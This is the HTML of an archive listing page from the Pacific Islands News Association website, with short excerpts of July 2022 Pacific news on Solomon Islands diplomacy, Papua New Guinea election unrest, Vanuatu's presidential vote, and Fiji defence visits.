        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/sherman-and-kennedy-to-visit-solomons-where-fathers-fought-and-u-s-now-vies-with-china/"  rel="bookmark" title="Sherman and Kennedy to visit Solomons, where fathers fought and U.S. now vies with China">Sherman and Kennedy to visit Solomons, where fathers fought and U.S. now vies with China</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/defense-security/" class="td-post-category" >Defense &amp; Security</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T12:41:22+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/sherman-and-kennedy-to-visit-solomons-where-fathers-fought-and-u-s-now-vies-with-china/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/sherman-and-kennedy-to-visit-solomons-where-fathers-fought-and-u-s-now-vies-with-china/"  rel="bookmark" class="td-image-wrap " title="Sherman and Kennedy to visit Solomons, where fathers fought and U.S. now vies with China" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sherman and Kennedy to visit Solomons, where fathers fought and U.S. now vies with China" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/SHAE-696x364.jpg"  width="696" height="364" /></a></div>
                <div class="td-excerpt">
                    U.S Deputy Secretary of State Wendy Sherman and U.S ambassador to Australia Caroline Kennedy plan next month to visit the Solomon Islands, where their...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/sherman-and-kennedy-to-visit-solomons-where-fathers-fought-and-u-s-now-vies-with-china/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/armed-supporters-cause-chaos-in-png-capital/"  rel="bookmark" title="Armed supporters cause chaos in PNG capital">Armed supporters cause chaos in PNG capital</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/defense-security/" class="td-post-category" >Defense &amp; Security</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T12:38:06+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/armed-supporters-cause-chaos-in-png-capital/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/armed-supporters-cause-chaos-in-png-capital/"  rel="bookmark" class="td-image-wrap " title="Armed supporters cause chaos in PNG capital" ><img class="entry-thumb" src="[data-uri]" alt="" title="Armed supporters cause chaos in PNG capital" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/CHAOS.jpg"  width="370" height="136" /></a></div>
                <div class="td-excerpt">
                    Running in a group like a pack of animals, they were armed with bush knives, iron bars and other weapons as they chased down...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/armed-supporters-cause-chaos-in-png-capital/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/we-are-not-rigging-elections-pangu-leader-marape/"  rel="bookmark" title="We are not rigging elections: Pangu leader Marape">We are not rigging elections: Pangu leader Marape</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/news/election/" class="td-post-category" >Election</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T12:35:23+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/we-are-not-rigging-elections-pangu-leader-marape/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/we-are-not-rigging-elections-pangu-leader-marape/"  rel="bookmark" class="td-image-wrap " title="We are not rigging elections: Pangu leader Marape" ><img class="entry-thumb" src="[data-uri]" alt="" title="We are not rigging elections: Pangu leader Marape" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/MARAPE-1.jpg"  width="216" height="233" /></a></div>
                <div class="td-excerpt">
                    Pangu party is not rigging the Papua New Guinea elections says party leader James Marape.

He said if Pangu had rigged the elections, it would...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/we-are-not-rigging-elections-pangu-leader-marape/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/new-zealand-chief-of-army-visits-fiji/"  rel="bookmark" title="New Zealand Chief of Army visits Fiji">New Zealand Chief of Army visits Fiji</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/defense-security/" class="td-post-category" >Defense &amp; Security</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T12:33:09+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/new-zealand-chief-of-army-visits-fiji/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/new-zealand-chief-of-army-visits-fiji/"  rel="bookmark" class="td-image-wrap " title="New Zealand Chief of Army visits Fiji" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand Chief of Army visits Fiji" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/BOSS.jpg"  width="288" height="324" /></a></div>
                <div class="td-excerpt">
                    The New Zealand Chief of Army, Major General John Boswell is visiting Fiji on Wednesday 27 July.

The Officer Cadet School of New Zealand is...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/new-zealand-chief-of-army-visits-fiji/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/after-eight-rounds-of-voting-vanuatu-elects-new-president/"  rel="bookmark" title="After eight rounds of voting, Vanuatu elects new president">After eight rounds of voting, Vanuatu elects new president</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/news/election/" class="td-post-category" >Election</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T12:29:19+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/after-eight-rounds-of-voting-vanuatu-elects-new-president/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/after-eight-rounds-of-voting-vanuatu-elects-new-president/"  rel="bookmark" class="td-image-wrap " title="After eight rounds of voting, Vanuatu elects new president" ><img class="entry-thumb" src="[data-uri]" alt="" title="After eight rounds of voting, Vanuatu elects new president" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/VAUE.jpg"  width="576" height="1280" /></a></div>
                <div class="td-excerpt">
                    Nikenike Vurobaravu has been voted the 12th President of Vanuatu.

It took eight rounds of voting by the 58-member Electoral College before he secured the...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/after-eight-rounds-of-voting-vanuatu-elects-new-president/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_12 td_module_wrap td-animation-stack">
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/25/in-the-spotlight-climate-boss-warns-australia-needs-to-lift-its-climate-ambitions/"  rel="bookmark" title="‘In the spotlight’: Climate boss warns Australia needs to lift its climate ambitions">‘In the spotlight’: Climate boss warns Australia needs to lift its climate ambitions</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/news/" class="td-post-category" >News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T10:44:41+12:00" >July 25, 2022</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2022/07/25/in-the-spotlight-climate-boss-warns-australia-needs-to-lift-its-climate-ambitions/#respond">0</a></span>                </div>

                <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/25/in-the-spotlight-climate-boss-warns-australia-needs-to-lift-its-climate-ambitions/"  rel="bookmark" class="td-image-wrap " title="‘In the spotlight’: Climate boss warns Australia needs to lift its climate ambitions" ><img class="entry-thumb" src="[data-uri]" alt="" title="‘In the spotlight’: Climate boss warns Australia needs to lift its climate ambitions" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/SMH.jpg"  width="300" height="168" /></a></div>
                <div class="td-excerpt">
                    Alok Sharma, the man entrusted to accelerate global efforts to reduce greenhouse gas emissions, has warned Australia must be prepared to lift its own...                </div>

                <div class="td-read-more">
                    <a href="https://pina.com.fj/2022/07/25/in-the-spotlight-climate-boss-warns-australia-needs-to-lift-its-climate-ambitions/">Read more</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://pina.com.fj/page/787/?p=pacnews&#038;m=read&#038;o=112280205260515aab24063a0b3543&#038;doing_wp_cron=1708589441.6156949996948242187500"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://pina.com.fj/?p=pacnews&#038;m=read&#038;o=112280205260515aab24063a0b3543&#038;doing_wp_cron=1708589441.6156949996948242187500" class="first" title="1">1</a><span class="extend">...</span><a href="https://pina.com.fj/page/787/?p=pacnews&#038;m=read&#038;o=112280205260515aab24063a0b3543&#038;doing_wp_cron=1708589441.6156949996948242187500" class="page" title="787">787</a><span class="current">788</span><a href="https://pina.com.fj/page/789/?p=pacnews&#038;m=read&#038;o=112280205260515aab24063a0b3543&#038;doing_wp_cron=1708589441.6156949996948242187500" class="page" title="789">789</a><span class="extend">...</span><a href="https://pina.com.fj/page/1128/?p=pacnews&#038;m=read&#038;o=112280205260515aab24063a0b3543&#038;doing_wp_cron=1708589441.6156949996948242187500" class="last" title="1,128">1,128</a><a href="https://pina.com.fj/page/789/?p=pacnews&#038;m=read&#038;o=112280205260515aab24063a0b3543&#038;doing_wp_cron=1708589441.6156949996948242187500"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 788 of 1,128</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_10","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_21";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "11275";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3759";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_10 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:17:42+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Talks on New Caledonia&#039;s political future have been underway in Paris after French President Emmanuel Macron launched a fresh roundtable on Friday, despite the...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:14:50+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The Pacific Ocean Commissioner, Filimon Manoni, has welcomed the entry into force of the landmark Biodiversity Beyond National Jurisdiction (BBNJ) Agreement that came into...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" class="td-image-wrap " title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" ><img class="entry-thumb" src="" alt="" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/615439144_1322532173244310_6425674225424379216_n-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance">Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:11:36+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    At a signing ceremony held in Paris, Fiji’s Minister for Finance, Commerce and Business Development, Esrom Immanuel, signed the Multilateral Convention on Mutual Administrative...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
